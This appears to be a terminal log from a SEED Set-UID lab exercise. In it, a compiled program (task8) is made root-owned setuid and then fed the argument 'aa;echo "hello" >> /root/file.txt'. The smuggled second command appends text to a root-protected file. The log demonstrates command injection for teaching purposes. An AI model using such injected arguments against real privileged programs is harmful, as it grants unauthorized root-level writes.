 Terminal
[09/02/20]seed@VM:~$ gcc -o task8 task8.c
[09/02/20]seed@VM:~$ ./task8 file.txt
1
[09/02/20]seed@VM:~$ sudo cp file.txt /root/file.txt
[09/02/20]seed@VM:~$ echo "hello" >> /root/file.txt
bash: /root/file.txt: Permission denied
[09/02/20]seed@VM:~$ sudo chown root task8
[09/02/20]seed@VM:~$ sudo chmod 4755 task8
[09/02/20]seed@VM:~$ ./task8 "aa;echo "hello" >> /root/file.txt"
/bin/cat: aa: No such file or directory
[09/02/20]seed@VM:~$ sudo cat /root/file.txt
1
hello
[09/02/20]seed@VM:~$